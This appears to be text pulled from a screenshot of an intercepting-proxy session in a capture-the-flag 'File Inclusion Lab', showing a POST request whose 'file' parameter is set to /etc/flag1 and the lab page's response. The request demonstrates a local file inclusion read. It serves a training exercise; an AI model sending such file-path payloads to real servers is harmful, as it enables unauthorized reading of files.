 Request
Pretty Raw Hex \n
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.10.86.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.86.15/challenges/chall1.php
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 15
11 Content-Type: application/x-www-form-urlencoded
12
13 file=/etc/flag1
Search...
0 matches
Response
Pretty Raw Hex Render \n
Home / Lab #Challenge-1
File Inclusion Lab
Lab #Challenge-1: Include a file in the input form
below
The input form is broken! You need to send `POST` request
with `file` parameter!
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/flag1